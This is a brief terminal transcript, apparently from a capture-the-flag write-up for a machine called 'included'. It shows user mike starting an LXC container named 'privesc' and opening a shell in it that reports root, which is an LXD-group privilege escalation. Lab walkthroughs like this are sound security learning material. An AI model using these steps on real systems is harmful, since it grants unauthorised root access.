 mike@included:~$ lxc start privesc
lxc start privesc
mike@included:~$ lxc exec privesc /bin/sh
lxc exec privesc /bin/sh
~ # ^[[39;5R
~ # ^[[39;5Rwhoami
whoami
root